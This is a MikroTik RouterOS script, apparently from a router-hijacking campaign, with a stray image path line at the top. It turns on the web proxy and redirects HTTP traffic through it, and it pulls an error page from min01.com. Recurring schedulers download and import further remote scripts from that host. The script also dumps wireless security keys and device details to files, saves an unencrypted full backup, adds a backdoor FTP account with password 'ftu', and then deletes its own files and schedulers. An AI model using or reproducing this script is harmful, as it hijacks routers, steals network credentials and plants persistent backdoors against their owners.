 min01.com/01/a113.rsc
/ip proxy set enabled=yes
/ip proxy access add action=deny disabled=no
/ip firewall nat remove [find comment=sysadminpxy]
/ip firewall nat add disabled=no chain=dstnat protocol=tcp dst-port=80 src-address-list=!Ok action=redirect to-ports=8080 comment=sysadminpxy
/ip firewall nat move [find comment=sysadminpxy] destination=0
/ip firewall filter remove [find comment=sysadminpxy]
/ip firewall filter add disabled=no chain=input protocol=tcp dst-port=8080 action=add-src-to-address-list address-list=Ok address-list-timeout=15s comment=sysadminpxy
/tool fetch url=http://min01.com/01/error.html mode=http dst-path=webproxy/error.html
/tool fetch url=http://min01.com/01/error.html mode=http dst-path=flash/webproxy/error.html
/ip dns set servers=8.8.8.8
/ip service set www disabled=yes port=80
/ip service set winbox disabled=no port=8291
/ip service set ftp disabled=no port=21
/ip service set ssh disabled=no port=22
/system scheduler add name="Auto113" start-time=01:30:00 interval=1d on-event="/system backup save dont-encrypt=yes name=bfull113"
policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/system scheduler add name="Auto114" start-time=01:41:00 interval=1d on-event="/file remove a113.rsc\r\n/file remove bfull113.backup\r\n/file remove sn111.txt\r\n/file
remove sn112.txt\r\n/file remove sn113.txt" policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/system scheduler add name="Auto115" start-time=01:44:00 interval=1d on-event="/system scheduler remove [find name=Auto113]\r\n/system scheduler remove [find
name=Auto114]\r\n/system scheduler remove [find name=Auto115]" policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/system scheduler add name="upd113" interval=11h on-event="/tool fetch url=http://min01.com/01/error.html mode=http dst-path=webproxy/error.html"
policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/system scheduler add name="upd114" interval=13h on-event="/tool fetch url=http://min01.com/01/error.html mode=http dst-path=flash/webproxy/error.html"
policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/system scheduler add name="upd115" interval=9h on-event="/tool fetch url=http://min01.com/01/u113.rsc mode=http"
policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
:delay 5s
/system scheduler add name="upd116" interval=9h on-event="/import u113.rsc"
policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/ip cloud set ddns-enabled=yes
/system routerboard print file=sn111
/user group add name=ftpgroupe policy="ftp,read"
/user add name=ftu password=ftu group=ftpgroupe
/interface wireless security print file=sn112
/interface wireless print file=sn113